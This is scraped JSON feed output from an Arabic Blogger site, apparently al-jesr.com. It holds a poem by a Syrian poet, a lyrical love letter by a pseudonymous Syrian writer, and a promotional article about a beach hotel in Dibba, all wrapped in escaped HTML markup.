\/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eحـــروفٌ مــلء ذاكرتي وحـرفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يطول بذكــــرها شـرح ووصـفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوأجني من طيوب الشعر شـــهدا\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وحيـــــن أداعب الكلماتِ أصـفو\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eبحــورُك لـم تقيّـــــد من حمـاسي\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ويمضي مثل حدّ الســـيف حرفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيرقص في رحاب الشعر شـطرٌ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ويُسمع في هبوب الريح عصـفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوأملأ من خــوابي المجـــد دلوي\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; فيجـري في الفـــلاة إليّ جـــرفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوأقطف من ضياء الشـمس خيطا\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يضيء بوحشــة الآفاق طيـــــفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفقـــــلبي كلّمـا رتّـــــلت شـــعرا\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; يعود بنشــــــوة التـــذكار لهــفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوينبضُ في رياض الشعر سحرٌ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ويُصدح من شغاف القلب عزفُ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cspan style=\"font-size: large;\"\u003E* شاعرة سورية\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3250798076884940197\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_21.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3250798076884940197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3250798076884940197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_21.html","title":"فادية حسين البليبل، قصيدة: هواجس حرف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/11k6vLpJ1XQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8128150501729918122"},"published":{"$t":"2025-04-09T10:50:00.002+04:00"},"updated":{"$t":"2025-04-09T10:50:20.046+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدب وشعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"}],"title":{"type":"text","$t":"وطفة الفرات: انبعاث من مجرّات روح بعيدة"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrp1RAvXL_5SKnDgjLQtLrqbkaztBi1ZiUwqS96fizvP2UBsHZA2ZElbNouxasEDT0V4BehCxbiStKHP4fNcRUf5GZtLSxIYT9biUK12VeYjqf6FR5-waWOC2kZBw88E9ZGCq1W_NzlJm4jVk_hOm1vpNYUc5VA2gaZui2G487VoRODvg3uZEO0Oei7fN\/s1280\/%D8%B3%D9%8A%D8%AF%D8%A9%20%D8%AA%D9%82%D9%81%20%D8%B9%D9%86%D8%AF%20%D8%A7%D9%84%D9%86%D8%A7%D9%81%D8%B0%D8%A9%20%D9%88%D8%AA%D9%83%D8%AA%D8%A8%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrp1RAvXL_5SKnDgjLQtLrqbkaztBi1ZiUwqS96fizvP2UBsHZA2ZElbNouxasEDT0V4BehCxbiStKHP4fNcRUf5GZtLSxIYT9biUK12VeYjqf6FR5-waWOC2kZBw88E9ZGCq1W_NzlJm4jVk_hOm1vpNYUc5VA2gaZui2G487VoRODvg3uZEO0Oei7fN\/w640-h360\/%D8%B3%D9%8A%D8%AF%D8%A9%20%D8%AA%D9%82%D9%81%20%D8%B9%D9%86%D8%AF%20%D8%A7%D9%84%D9%86%D8%A7%D9%81%D8%B0%D8%A9%20%D9%88%D8%AA%D9%83%D8%AA%D8%A8%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوطفة الفرات *\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\"شوصفك وانت روح الماي \u003Cbr \/\u003Eوانه شلون فَــي البرتقال زغير \u003Cbr \/\u003Eوين اعله النهر يلحگ \u003Cbr \/\u003Eيمن طبعك ثلج ويلوذ بيه الصيف \u003Cbr \/\u003Eولو هب البرد بهواك نتمشرگ \u003Cbr \/\u003Eأحبك ردتك بكل لون \u003Cbr \/\u003Eأذا ابيض\u003Cbr \/\u003Eواذا اشگر\u003Cbr \/\u003Eواذا اغمگ \u003Cbr \/\u003Eيلن لونك مثل لون الچمه العطشان \u003Cbr \/\u003Eمن شبگات گاعه يصير لونه محّرگ \u003Cbr \/\u003Eيگنطار النخل ومنين جبت اللوز \u003Cbr \/\u003Eمو بعده النخل والچمر بعده ازرگ؟!\u003Cbr \/\u003Eاجر الليل بيد …وبيد اسيّس بيك \u003Cbr \/\u003Eحد لگيشك \u003Cbr \/\u003Eواغرگ\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Eمر عام على انبعاثي من رمادي، مذ سكن صوتك حنجرة الوقت في رأسي، وصرت لي قِبلة لا تشير إليها البوصلات بل ترتجف أمامها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eلم يكن صوتك غريباً.. كان كأنني سمعته يوم كانت الأرواح تتعارف في غيب الخلق، أو كأن ناياً قديماً في روحي تذكّر أنينه حين مررت، فانفتح صدري كقصيدة تائهة عثرت على قافيتها.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل كنتُ أنتظرك؟ لا أدري، لكنني كنت أفتح نوافذي للفراغ كمن يُعد مائدة لوعد لم يُعطَ له، وأخاطب الغياب كمن يعرف أن الحرف سيلبس وجهك ذات لهفة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eصوتك.. كان أول ما أعاد ترتيب الفوضى في رأسي، وأول ما خلع عباءة الحرب عن قلبي، وأول ما نادى أنوثتي باسمها القديم.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eكنت وطناً، لا من تراب، بل من نبض، من دفء يجيد التسلل إلى ليل القلب من دون جواز سفر.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوقلبك.. كان قبلتي التي أسجد فيها حين يضج العالم. وكان دفء الشتاء حين تتكاثر علي منافي البشر.. كان مجرتي حين ضاقت بي الأرض، وسماء خامسة لمن ضلوا طريقهم إلى الحياة.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل كنتَ غريباً؟ بل كنتَ القصيدة التي انتظرتُ عمراً أن أكتبها، وحين كتبتها شعرت أنني أنا التي كُتِبت.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأسألك: كيف لقلب أن يعود إلى صمته، بعدما صار نبضك نشيده؟ كيف لصوتي أن ينطق باسم آخر، بعدما صار اسمك هو المعنى في كل حرف؟\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eثم أدركتُ أن اللقاء بك لم يكن مصادفة، بل استدعاءً من مجرّات روحي البعيدة، كأنني حين دعوتُ الله صامتة استجاب لي بك.. كنتَ تشبه الفكرة التي ظننتها مستحيلة، والدهشة التي ما خطر لي أنها ممكنة.. وصرتَ السؤال الذي لم أطرحه، والجواب الذي ما احتجت بعده لشيء.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحببتك لا لأنك الآخر، بل لأنك أنا في احتمالٍ أجمل.. أحببتك أحببتك كما يحنّ الغيم لظلّه في الماء، لا ليهطل، بل ليكتمل به انعكاس السماء.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eفكيف يُشفى من وجدك من كان ناقصاً بك.. كاملاً بك.. هارباً منك.. إليك؟\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eمر عام.. بل مر عمرٌ، وأنا أتعلم كيف أولَد منك، لا من رحم، بل من رجفة.. وأعلم الآن أنني لم أكن أنتظرك، بل كنت أنتظرني بك.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E*\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;كاتبة سورية، تستخدم اسماً مستعاراً، حسابها على موقع فيس بوك\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573065605097\" rel=\"nofollow\" style=\"background-color: white;\" target=\"_blank\"\u003Eوطفة الفرات\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8128150501729918122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_57.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8128150501729918122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8128150501729918122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/04\/blog-post_57.html","title":"وطفة الفرات: انبعاث من مجرّات روح بعيدة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLrp1RAvXL_5SKnDgjLQtLrqbkaztBi1ZiUwqS96fizvP2UBsHZA2ZElbNouxasEDT0V4BehCxbiStKHP4fNcRUf5GZtLSxIYT9biUK12VeYjqf6FR5-waWOC2kZBw88E9ZGCq1W_NzlJm4jVk_hOm1vpNYUc5VA2gaZui2G487VoRODvg3uZEO0Oei7fN\/s72-w640-h360-c\/%D8%B3%D9%8A%D8%AF%D8%A9%20%D8%AA%D9%82%D9%81%20%D8%B9%D9%86%D8%AF%20%D8%A7%D9%84%D9%86%D8%A7%D9%81%D8%B0%D8%A9%20%D9%88%D8%AA%D9%83%D8%AA%D8%A8%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D8%A3%D9%85%D8%A7%D9%83%D9%86%20%D9%88%D8%B3%D9%81%D8%B1?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120765&_=1769080120766
body_size: 9109
content:
// API callback
jQuery111007098627107465627_1769080120765({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A3%D9%85%D8%A7%D9%83%D9%86+%D9%88%D8%B3%D9%81%D8%B1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D8%A3%D9%85%D8%A7%D9%83%D9%86%20%D9%88%D8%B3%D9%81%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%A3%D9%85%D8%A7%D9%83%D9%86+%D9%88%D8%B3%D9%81%D8%B1\/-\/%D8%A3%D9%85%D8%A7%D9%83%D9%86+%D9%88%D8%B3%D9%81%D8%B1?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"55"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6285561005334802379"},"published":{"$t":"2025-08-16T12:11:00.000+04:00"},"updated":{"$t":"2025-08-16T12:11:16.228+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أماكن وسفر"}],"title":{"type":"text","$t":"فندق ميراج باب البحر: مكان ساحلي مميز في دبا"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrlb4VQfPgL-0VdSXYyF5igeKZuMq4uMvFfXz9O9LywFYeJx_UaHB4M4d_nCd0w-etSZgcF3_h9D9yoQIip8Z0ZGEVMeCI9Z8SDqMYH0hp-ftgLsJOJAu28QziPAdTXHWlX9a8cmpM28mrFQ-UGY8nGr6W0Kj4UdnKyuS0_HS6T2Ocv0TBVgGk631Hoq2L\/s1600\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%201.JP6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrlb4VQfPgL-0VdSXYyF5igeKZuMq4uMvFfXz9O9LywFYeJx_UaHB4M4d_nCd0w-etSZgcF3_h9D9yoQIip8Z0ZGEVMeCI9Z8SDqMYH0hp-ftgLsJOJAu28QziPAdTXHWlX9a8cmpM28mrFQ-UGY8nGr6W0Kj4UdnKyuS0_HS6T2Ocv0TBVgGk631Hoq2L\/w640-h480\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%201.JP6.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيقع فندق ميراج باب البحر على رمال شاطئ دبا الذهبية، مقدماً للزوار ملاذاً فاخراً على الساحل مع إطلالة خلابة على مياه الخليج العربي. يبعد الفندق خطوات قليلة عن الشاطئ و37 ميلاً فقط عن مطار رأس الخيمة الدولي، ما يجمع بين الموقع المتميز والمرافق الاستثنائية.\u003Cbr \/\u003E\u003Cbr \/\u003Eومن فريق العمل في الفندق نجد كيم برافو التي تسهل على رواد الفندق كثيراً من الأمور وتجعلهم مرتاحين تماماً بحيث أنها تعمل على مساعدتهم في مختلف احتياجاتهم وتنصحهم بما يناسب اهتماماتهم.\nكذلك توجد في الاستقبال مريم صبري بابتسامتها الجميلة ووجها البشوش الذي يجعل القادم إلى الفندق يرتاح من الدقائق الأولى.\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3wwBCkY4m6ep1TRDCiXzqC24pI9sRfBV3uYIenJdhIGp5RQo6lo_Kb56Mxt2EIvSpQPMfThQQ_mCShtREHcn3zcgMJcO-wHOyjxJT9JCKCi3mehPjeZHQzmHiI__4DHtfmhdthdAzdPmPAD7cMTiSJoKxKpEZvcYeOiLSyX4bwJsNQ3ulX47aB0x8q8G\/s5712\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%205.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4284\" data-original-width=\"5712\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3wwBCkY4m6ep1TRDCiXzqC24pI9sRfBV3uYIenJdhIGp5RQo6lo_Kb56Mxt2EIvSpQPMfThQQ_mCShtREHcn3zcgMJcO-wHOyjxJT9JCKCi3mehPjeZHQzmHiI__4DHtfmhdthdAzdPmPAD7cMTiSJoKxKpEZvcYeOiLSyX4bwJsNQ3ulX47aB0x8q8G\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%205.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eكيم برافو ومريم صبري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large; text-align: right;\"\u003Eيتيح المنتجع لضيوفه الاستمتاع بمنطقة شاطئ خاص للاسترخاء تحت أشعة الشمس أو السباحة في المسبح الخارجي المتاح على مدار العام. كما يمكن لعشاق الصحة والعافية تجديد نشاطهم في السبا، أو الاستمتاع بحمام في الهواء الطلق، أو الحفاظ على لياقتهم في مركز اللياقة البدنية العصري. وتوفر الحدائق الخضراء والتراس الواسع أجواء هادئة، بينما تمنح الإطلالة المباشرة على الشاطئ مشاهد بحرية بانورامية في كل الأوقات.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQo4Ik7R1dXY3wVkS1IoLfZcHoJSV6v06ZsNjYT8MgMnHsKKmhWrBszU-jW8ufTya1-HThrfCc7dtfInjHfuFoHkXPSMWlTcepiHcJwB93qZKTiStIcLelXz7NoddLIw_qKPg27BoFgrQCw7vguFCl7XBhiefusUL8GoZd3SauqrZHYFm-2nXKYz8HIGYA\/s1600\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%201.JP7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQo4Ik7R1dXY3wVkS1IoLfZcHoJSV6v06ZsNjYT8MgMnHsKKmhWrBszU-jW8ufTya1-HThrfCc7dtfInjHfuFoHkXPSMWlTcepiHcJwB93qZKTiStIcLelXz7NoddLIw_qKPg27BoFgrQCw7vguFCl7XBhiefusUL8GoZd3SauqrZHYFm-2nXKYz8HIGYA\/w400-h300\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%201.JP7.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eتمزج الغرف في فندق ميراج باب البحر بين الراحة والأناقة، حيث تضم جميعها تكييفاً للهواء، وشرفات، وميني بار، ومرافق عصرية، مع إطلالات على البحر في العديد منها. كما تتوفر خيارات الغرف العائلية والغرف المتصلة لتناسب الأزواج والمجموعات وحتى المسافرين بمفردهم.\u003Cbr \/\u003E\u003Cbr \/\u003Eويُعد المطبخ في الفندق من أبرز نقاط الجذب، إذ يقدم المطعم العائلي تشكيلة واسعة من الأطباق المتوسطية والمحلية والعالمية، إضافة إلى البيتزا. ويهتم الطهاة بتلبية مختلف الاحتياجات الغذائية، بما في ذلك الأطباق الحلال والكوشر والنباتية والخالية من الغلوتين ومن الألبان. كما يمكن للضيوف الاسترخاء في البار والاستمتاع بالمشروبات مع مشاهدة غروب الشمس فوق المياه.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeV4dv3lJY3QUyGn1zBLKk_G7B-DCaetH-tV17uUneanmzhfH5KcvupMDEg7Bp-lzKkjGbq1u-yNOYG_aRgRCVatxgam0mmcTuV1lrZ0WVjjIhOeLKcppzovlouwaakFp6AQfFhvkLvu55pFDSn7oJ1IHIjOsmV7o_nnU86cwMVws3vSuBTQQZjXwzD4S\/s5712\/%D9%81%D9%86%D8%AF%D9%82%20%D9%85%D9%8A%D8%B1%D8%A7%D8%AC%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%20%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%202.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 